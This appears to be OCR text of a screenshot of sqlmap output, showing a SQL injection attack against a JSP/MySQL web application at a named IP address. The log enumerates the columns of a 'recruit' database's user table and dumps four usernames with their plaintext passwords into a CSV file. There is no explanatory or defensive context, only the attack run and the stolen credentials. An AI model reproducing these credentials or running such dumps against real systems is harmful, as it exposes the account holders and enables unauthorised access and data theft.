 [16:43:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:43:09] [INFO] fetching columns 'password, userName' for table 'user' in data
base 'recruit'
[16:43:10] [INFO] the SQL query used returns 2 entries
[16:43:10] [INFO] retrieved: "userName","varchar(20)"
[16:43:10] [INFO] retrieved: "password","varchar(20)"
[16:43:10] [INFO] fetching entries of column(s) 'password, userName' for table '
user' in database 'recruit'
[16:43:11] [INFO] the SQL query used returns 4 entries
[16:43:11] [INFO] retrieved: "lanlanlanlan","lan"
[16:43:11] [INFO] retrieved: "wei","wei"
[16:43:11] [INFO] retrieved: "wanhoulun","wan"
[16:43:12] [INFO] retrieved: "liang","liang"
[16:43:12] [INFO] analyzing table dump for possible password hashes
Database: recruit
Table: user
[4 entries]
+----------+--------------+
| userName | password     |
+----------+--------------+
| lan      | lanlanlanlan |
| wei      | wei          |
| wan      | wanhoulun    |
| liang    | liang        |
+----------+--------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[16:43:12] [INFO] table 'recruit.`user`' dumped to CSV file '/usr/share/sqlmap/o
utput/219.222.191.152/dump/recruit/user.csv'
[16:43:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/219.222.191.152'